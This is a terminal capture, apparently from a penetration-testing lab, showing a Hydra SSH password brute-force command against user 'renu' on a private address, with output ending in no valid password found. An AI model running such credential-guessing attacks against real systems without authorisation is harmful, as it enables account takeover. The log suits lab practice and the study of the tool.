 ┌──(fbi㉿fbi)-[~/Documents]
└─$ hydra -l renu -P /usr/share/seclists/Passwords/500-worst-passwords.txt ssh://192.168.175.230
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-01 16:31:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 499 login tries (l:1/p:499), ~32 tries per task
[DATA] attacking ssh://192.168.175.230:22/
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 401 to do in 00:05h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 205 to do in 00:03h, 14 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-01 16:37:25